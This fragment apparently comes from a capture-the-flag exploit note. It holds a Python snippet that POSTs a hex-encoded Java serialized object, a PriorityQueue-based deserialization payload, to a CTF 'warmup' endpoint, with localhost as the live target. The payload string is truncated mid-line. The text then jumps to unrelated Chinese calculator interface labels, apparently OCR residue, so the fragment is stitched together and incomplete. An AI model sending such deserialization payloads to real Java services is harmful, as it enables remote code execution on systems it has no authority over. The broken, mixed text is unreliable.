 # url = "http://2d20d6eb-ddd2-4010-9ed7-16fef7789955.node4.buuoj.cn:81/warmup"
url = "http://localhost:8080/warmup"
data = "aced0005737200176a6176612e7574696c2e5072696f72697479517565756594da30b4fb3f82b103000249000473697a654c000a636f6d70617261746f727400164c6a6176612f757
datas = {
"data": data
}
res = requests.post(url, data=datas)
print(res.text)
计算器
程序员
记忆
存储器中未保存数
0
HEX 0
DEC 0
OCT 0
BIN 0